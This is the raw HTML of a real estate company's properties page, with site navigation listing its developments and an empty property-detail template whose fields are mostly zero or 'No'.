							<svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 60 60" fill="none"><circle cx="30" cy="30" r="30" fill="#B5A268"></circle><path d="M27.4987 31.5012L31.0032 35.0057C31.3171 35.3196 31.7994 35.3905 32.1903 35.1807L36.3901 32.9261C36.7008 32.7592 37.0762 32.7673 37.3794 32.9474L43.5071 36.5837C43.9443 36.843 44.1203 37.3857 43.9156 37.851C43.392 39.0425 42.4389 41.2266 42.0603 42.1923C41.9807 42.3956 41.8621 42.5818 41.6971 42.7246C37.6133 46.2645 29.4881 41.9512 23.2689 35.732C17.0487 29.5125 12.7355 21.3873 16.2754 17.3035C16.4185 17.1385 16.6047 17.0199 16.8077 16.9403C17.7731 16.5617 19.9574 15.6086 21.149 15.085C21.6143 14.8804 22.1569 15.0563 22.4163 15.4936L26.0526 21.6213C26.2324 21.9245 26.2405 22.2999 26.0739 22.6105L23.8193 26.8097C23.6095 27.2005 23.6804 27.6829 23.9942 27.9968L27.4987 31.5012Z" fill="white"></path><path d="M43.9999 30.95H41.0999C41.0999 23.7541 35.2458 17.9 28.0499 17.9V15C36.8447 15 43.9999 22.1553 43.9999 30.95Z" fill="white"></path><path d="M38.361 30.95H35.461C35.461 26.8636 32.1367 23.5389 28.0499 23.5389V20.6389C33.7355 20.6389 38.361 25.2644 38.361 30.95Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">319-294-3339</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ef420fd elementor-section-content-middle header elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef420fd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-80ff6e9" data-id="80ff6e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b2cc29 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2b2cc29" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://q4realestate.com">
			<img width="227" height="67" src="https://q4realestate.com/wp-content/uploads/2023/05/Layer-2.png" class="attachment-full size-full wp-image-329" alt="" />				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bede491" data-id="bede491" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e947f94 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e947f94" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-e947f94" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7 current_page_item menu-item-300"><a href="https://q4realestate.com/properties/" aria-current="page" class="elementor-item elementor-item-active">Q4 Commercial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11364"><a href="/properties-q4-commercial-real-estate/" class="elementor-item">Developments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10411"><a href="https://q4realestate.com/2025-in-newbo-village/" class="elementor-sub-item">2025 in NewBo Village</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11545"><a href="https://q4realestate.com/big-ben-development/" class="elementor-sub-item">Big Ben Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9600"><a href="https://q4realestate.com/boyson-square-development/" class="elementor-sub-item">Boyson Square</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9598"><a href="https://q4realestate.com/edgewood-town-center/" class="elementor-sub-item">Edgewood Town Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9594"><a href="https://q4realestate.com/the-depot/" class="elementor-sub-item">The Depot</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9599"><a href="https://q4realestate.com/first-avenue-development/" class="elementor-sub-item">First Avenue</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9597"><a href="https://q4realestate.com/fountains/" class="elementor-sub-item">The Fountains</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://q4realestate.com/the-hub/" class="elementor-sub-item">The Hub</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10320"><a href="https://q4realestate.com/kingston-yard/" class="elementor-sub-item">Kingston Yard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9595"><a href="https://q4realestate.com/pecks-landing-of-northeast-cedar-rapids/" class="elementor-sub-item">Pecks Landing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9593"><a href="https://q4realestate.com/westwind-development/" class="elementor-sub-item">Westwind Properties</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10737"><a href="http://q4rentals.com" class="elementor-item">Q4 Residential</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10738"><a href="https://q4rentals.com/available-units/" class="elementor-sub-item">Available Units</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10739"><a href="https://q4rentals.com/property/" class="elementor-sub-item">Residential Properties</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10740"><a href="https://q4rentals.com/tenant-portal/" class="elementor-sub-item">Tenant Portal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-323"><a href="#" class="elementor-item elementor-item-anchor">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://q4realestate.com/blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9761"><a href="https://q4realestate.com/faqs/" class="elementor-sub-item">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9985"><a href="https://q4realestate.com/team/" class="elementor-sub-item">Q4 Commercial Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11350"><a href="https://q4rentals.com/teams/" class="elementor-sub-item">Q4 Residential Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11065"><a href="https://q4realestate.com/testimonials/" class="elementor-sub-item">Testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9718"><a href="https://q4realestate.com/contact-us-4/" class="elementor-item">Contact Us</a></li>
<li class="hidedesktop menu-item menu-item-type-post_type menu-item-object-page menu-item-10671"><a href="https://q4realestate.com/commercial-lease-calculator/" class="elementor-item">Commercial Lease Calculator</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e947f94" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7 current_page_item menu-item-300"><a href="https://q4realestate.com/properties/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Q4 Commercial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11364"><a href="/properties-q4-commercial-real-estate/" class="elementor-item" tabindex="-1">Developments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10411"><a href="https://q4realestate.com/2025-in-newbo-village/" class="elementor-sub-item" tabindex="-1">2025 in NewBo Village</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11545"><a href="https://q4realestate.com/big-ben-development/" class="elementor-sub-item" tabindex="-1">Big Ben Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9600"><a href="https://q4realestate.com/boyson-square-development/" class="elementor-sub-item" tabindex="-1">Boyson Square</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9598"><a href="https://q4realestate.com/edgewood-town-center/" class="elementor-sub-item" tabindex="-1">Edgewood Town Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9594"><a href="https://q4realestate.com/the-depot/" class="elementor-sub-item" tabindex="-1">The Depot</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9599"><a href="https://q4realestate.com/first-avenue-development/" class="elementor-sub-item" tabindex="-1">First Avenue</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9597"><a href="https://q4realestate.com/fountains/" class="elementor-sub-item" tabindex="-1">The Fountains</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://q4realestate.com/the-hub/" class="elementor-sub-item" tabindex="-1">The Hub</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10320"><a href="https://q4realestate.com/kingston-yard/" class="elementor-sub-item" tabindex="-1">Kingston Yard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9595"><a href="https://q4realestate.com/pecks-landing-of-northeast-cedar-rapids/" class="elementor-sub-item" tabindex="-1">Pecks Landing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9593"><a href="https://q4realestate.com/westwind-development/" class="elementor-sub-item" tabindex="-1">Westwind Properties</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10737"><a href="http://q4rentals.com" class="elementor-item" tabindex="-1">Q4 Residential</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10738"><a href="https://q4rentals.com/available-units/" class="elementor-sub-item" tabindex="-1">Available Units</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10739"><a href="https://q4rentals.com/property/" class="elementor-sub-item" tabindex="-1">Residential Properties</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10740"><a href="https://q4rentals.com/tenant-portal/" class="elementor-sub-item" tabindex="-1">Tenant Portal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-323"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://q4realestate.com/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9761"><a href="https://q4realestate.com/faqs/" class="elementor-sub-item" tabindex="-1">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9985"><a href="https://q4realestate.com/team/" class="elementor-sub-item" tabindex="-1">Q4 Commercial Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11350"><a href="https://q4rentals.com/teams/" class="elementor-sub-item" tabindex="-1">Q4 Residential Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11065"><a href="https://q4realestate.com/testimonials/" class="elementor-sub-item" tabindex="-1">Testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9718"><a href="https://q4realestate.com/contact-us-4/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="hidedesktop menu-item menu-item-type-post_type menu-item-object-page menu-item-10671"><a href="https://q4realestate.com/commercial-lease-calculator/" class="elementor-item" tabindex="-1">Commercial Lease Calculator</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-e1459b4 elementor-align-left elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e1459b4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/commercial-lease-calculator/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-calculator"></i>						</span>
										<span class="elementor-icon-list-text">Commercial Lease Calculator</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-694ad16 elementor-section-content-middle header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="694ad16" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d6be707" data-id="d6be707" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90dd1c5 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="90dd1c5" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://q4realestate.com">
			<img width="227" height="67" src="https://q4realestate.com/wp-content/uploads/2023/05/Layer-2.png" class="attachment-full size-full wp-image-329" alt="" />				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2de428d" data-id="2de428d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5aceadc elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5aceadc" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-5aceadc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7 current_page_item menu-item-300"><a href="https://q4realestate.com/properties/" aria-current="page" class="elementor-item elementor-item-active">Q4 Commercial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11364"><a href="/properties-q4-commercial-real-estate/" class="elementor-item">Developments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10411"><a href="https://q4realestate.com/2025-in-newbo-village/" class="elementor-sub-item">2025 in NewBo Village</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11545"><a href="https://q4realestate.com/big-ben-development/" class="elementor-sub-item">Big Ben Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9600"><a href="https://q4realestate.com/boyson-square-development/" class="elementor-sub-item">Boyson Square</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9598"><a href="https://q4realestate.com/edgewood-town-center/" class="elementor-sub-item">Edgewood Town Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9594"><a href="https://q4realestate.com/the-depot/" class="elementor-sub-item">The Depot</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9599"><a href="https://q4realestate.com/first-avenue-development/" class="elementor-sub-item">First Avenue</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9597"><a href="https://q4realestate.com/fountains/" class="elementor-sub-item">The Fountains</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://q4realestate.com/the-hub/" class="elementor-sub-item">The Hub</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10320"><a href="https://q4realestate.com/kingston-yard/" class="elementor-sub-item">Kingston Yard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9595"><a href="https://q4realestate.com/pecks-landing-of-northeast-cedar-rapids/" class="elementor-sub-item">Pecks Landing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9593"><a href="https://q4realestate.com/westwind-development/" class="elementor-sub-item">Westwind Properties</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10737"><a href="http://q4rentals.com" class="elementor-item">Q4 Residential</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10738"><a href="https://q4rentals.com/available-units/" class="elementor-sub-item">Available Units</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10739"><a href="https://q4rentals.com/property/" class="elementor-sub-item">Residential Properties</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10740"><a href="https://q4rentals.com/tenant-portal/" class="elementor-sub-item">Tenant Portal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-323"><a href="#" class="elementor-item elementor-item-anchor">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://q4realestate.com/blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9761"><a href="https://q4realestate.com/faqs/" class="elementor-sub-item">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9985"><a href="https://q4realestate.com/team/" class="elementor-sub-item">Q4 Commercial Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11350"><a href="https://q4rentals.com/teams/" class="elementor-sub-item">Q4 Residential Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11065"><a href="https://q4realestate.com/testimonials/" class="elementor-sub-item">Testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9718"><a href="https://q4realestate.com/contact-us-4/" class="elementor-item">Contact Us</a></li>
<li class="hidedesktop menu-item menu-item-type-post_type menu-item-object-page menu-item-10671"><a href="https://q4realestate.com/commercial-lease-calculator/" class="elementor-item">Commercial Lease Calculator</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5aceadc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7 current_page_item menu-item-300"><a href="https://q4realestate.com/properties/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Q4 Commercial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11364"><a href="/properties-q4-commercial-real-estate/" class="elementor-item" tabindex="-1">Developments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10411"><a href="https://q4realestate.com/2025-in-newbo-village/" class="elementor-sub-item" tabindex="-1">2025 in NewBo Village</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11545"><a href="https://q4realestate.com/big-ben-development/" class="elementor-sub-item" tabindex="-1">Big Ben Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9600"><a href="https://q4realestate.com/boyson-square-development/" class="elementor-sub-item" tabindex="-1">Boyson Square</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9598"><a href="https://q4realestate.com/edgewood-town-center/" class="elementor-sub-item" tabindex="-1">Edgewood Town Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9594"><a href="https://q4realestate.com/the-depot/" class="elementor-sub-item" tabindex="-1">The Depot</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9599"><a href="https://q4realestate.com/first-avenue-development/" class="elementor-sub-item" tabindex="-1">First Avenue</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9597"><a href="https://q4realestate.com/fountains/" class="elementor-sub-item" tabindex="-1">The Fountains</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://q4realestate.com/the-hub/" class="elementor-sub-item" tabindex="-1">The Hub</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10320"><a href="https://q4realestate.com/kingston-yard/" class="elementor-sub-item" tabindex="-1">Kingston Yard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9595"><a href="https://q4realestate.com/pecks-landing-of-northeast-cedar-rapids/" class="elementor-sub-item" tabindex="-1">Pecks Landing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9593"><a href="https://q4realestate.com/westwind-development/" class="elementor-sub-item" tabindex="-1">Westwind Properties</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10737"><a href="http://q4rentals.com" class="elementor-item" tabindex="-1">Q4 Residential</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10738"><a href="https://q4rentals.com/available-units/" class="elementor-sub-item" tabindex="-1">Available Units</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10739"><a href="https://q4rentals.com/property/" class="elementor-sub-item" tabindex="-1">Residential Properties</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10740"><a href="https://q4rentals.com/tenant-portal/" class="elementor-sub-item" tabindex="-1">Tenant Portal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-323"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://q4realestate.com/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9761"><a href="https://q4realestate.com/faqs/" class="elementor-sub-item" tabindex="-1">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9985"><a href="https://q4realestate.com/team/" class="elementor-sub-item" tabindex="-1">Q4 Commercial Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11350"><a href="https://q4rentals.com/teams/" class="elementor-sub-item" tabindex="-1">Q4 Residential Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11065"><a href="https://q4realestate.com/testimonials/" class="elementor-sub-item" tabindex="-1">Testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9718"><a href="https://q4realestate.com/contact-us-4/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="hidedesktop menu-item menu-item-type-post_type menu-item-object-page menu-item-10671"><a href="https://q4realestate.com/commercial-lease-calculator/" class="elementor-item" tabindex="-1">Commercial Lease Calculator</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    
    
    
    <section id="content" role="main" class="re-container re-main-section">
                        
                    <article id="post-7" class="post-7 page type-page status-publish hentry">
                            <header class="re-page-title re-page-title-align-">
            <h1 class="re-entry-title">
                Properties
            </h1>
                            <span class="re-title-separator"></span>
                    </header>
                        <section class="re-entry-content">
                                        		<div data-elementor-type="wp-page" data-elementor-id="7" class="elementor elementor-7" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2c7fdb1e prosss elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c7fdb1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4283afd3" data-id="4283afd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d4272cd propcode elementor-widget elementor-widget-shortcode" data-id="5d4272cd" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="wpl_prp_show_layout2_container wpl_prp_show_container 2" id="wpl_prp_show_container">
    <div class="wpl_prp_container" id="wpl_prp_container8915"  >
        <div class="wpl_prp_container_content_top clearfix">
                    </div>

        <div class="wpl-row wpl-expanded wpl_prp_container_content">
            <div class="wpl-large-8 wpl-medium-8 wpl-small-12 wpl-column wpl_prp_container_content_left">

                <div class="wpl_prp_left_box wpl_prp_gallery">
                                            <script type="text/javascript">
    (function($)
    {
        $(function()
        {
            
            var slider = $('#wpl_gallery_wrapper-3 #wpl_gallery_container8915').lightSlider(
                {
                    pause : 4000,
                    auto: true,
                    mode: 'slide',
                    item: 1,
                    slideMargin: 1,
                    thumbItem:7,
                    loop: true,
                    adaptiveHeight: true,
                    gallery: false,
                    preload: 1,
                    onSliderLoad: function(el)
                    {
                        $('#wpl_gallery_wrapper-3 #wpl_gallery_container8915 li').css('opacity','1');
                        if($('#wpl_gallery_wrapper-3 #wpl_gallery_container8915').find('.gallery_no_image').length == 0)
                        {
                            el.lightGallery(
                                {
                                    selector: '#wpl_gallery_wrapper-3 #wpl_gallery_container8915 .lslide',
                                    thumbWidth: 100                                });
                        }
                                                
                                            }
                });
                

        });
    })(jQuery);
</script><div class="wpl-gallery-pshow-wp" id="wpl_gallery_wrapper-3">

    <ul class="wpl-gallery-pshow" id="wpl_gallery_container8915">

        <li class="gallery_no_image"></li>
    </ul>
	
	</div>                                    </div>

                <!-- property details start -->
                <div class="wpl_prp_show_detail_boxes wpl_category_1">
                <div class="wpl_prp_show_detail_boxes_title"><span>PROPERTY DETAILS</span></div>
                <div class="wpl_prp_show_detail_boxes_cont pro-detail"><div id="wpl-dbst-show3" class="rows other">Property Type : <span></span></div><div id="wpl-dbst-show2" class="rows other">Listing Type : <span></span></div><div id="wpl-dbst-show12" class="rows other">Year Built : <span>0</span></div><div id="wpl-dbst-show3204" class="rows other">Price/SqFt : <span>$0.00</span></div><div id="wpl-dbst-show3289" class="rows other">Property Subtype : <span>Land/Lot</span></div></div></div>                <!-- property detials end -->
                <div class="wpl_prp_show_detail_boxes wpl_category_31">
                    <div class="wpl_prp_show_detail_boxes_title"><span>More Information</span></div>
                    <div class="wpl-small-up-1 wpl-medium-up-1 wpl-large-up-3 wpl_prp_show_detail_boxes_cont"><div id="wpl-dbst-show3004" class="wpl-column rows other"><label>Land Lease : </label><span>No</span></div><div id="wpl-dbst-show3029" class="wpl-column rows other"><label>New Construction : </label><span>No</span></div><div id="wpl-dbst-show3037" class="wpl-column rows other"><label>Association Fee : </label><span>$0</span></div><div id="wpl-dbst-show3038" class="wpl-column rows other"><label>Other Annual Assessment Tax Amount : </label><span>$0</span></div><div id="wpl-dbst-show3074" class="wpl-column rows other"><label>Land Lease : </label><span>No</span></div><div id="wpl-dbst-show3075" class="wpl-column rows other"><label>Lease Assignable : </label><span>No</span></div><div id="wpl-dbst-show3076" class="wpl-column rows other"><label>Lease Considered : </label><span>No</span></div><div id="wpl-dbst-show3097" class="wpl-column rows other"><label>Lease Renewal Option : </label><span>No</span></div><div id="wpl-dbst-show3106" class="wpl-column rows other"><label>New Taxes Expense : </label><span>$0</span></div><div id="wpl-dbst-show3126" class="wpl-column rows other"><label>Electric On Property : </label><span>No</span></div><div id="wpl-dbst-show3130" class="wpl-column rows other"><label>Heating : </label><span>No</span></div><div id="wpl-dbst-show3131" class="wpl-column rows other"><label>Cooling : </label><span>No</span></div><div id="wpl-dbst-show3205" class="wpl-column rows other"><label>TotalPassThroughperSF : </label><span>0 Sqft</span></div></div></div>
                 

                        
                        <div class="wpl_prp_show_tabs wpl_prp_show_tabs-maps wpl_prp_left_box">
                            <div class="tabs_box">
                                <ul class="tabs clearfix">
                                                                                                        </ul>
                            </div>
                            <div class="tabs_container">
                                                                                            </div>
                        </div>

                        
                        <div class="wpl_prp_show_position3">
                                                    </div>
                    </div>
                    <div class="wpl-large-4 wpl-medium-4 wpl-small-12 wpl-column wpl_prp_container_content_right">
                        <div class="wpl_prp_right_boxes details">
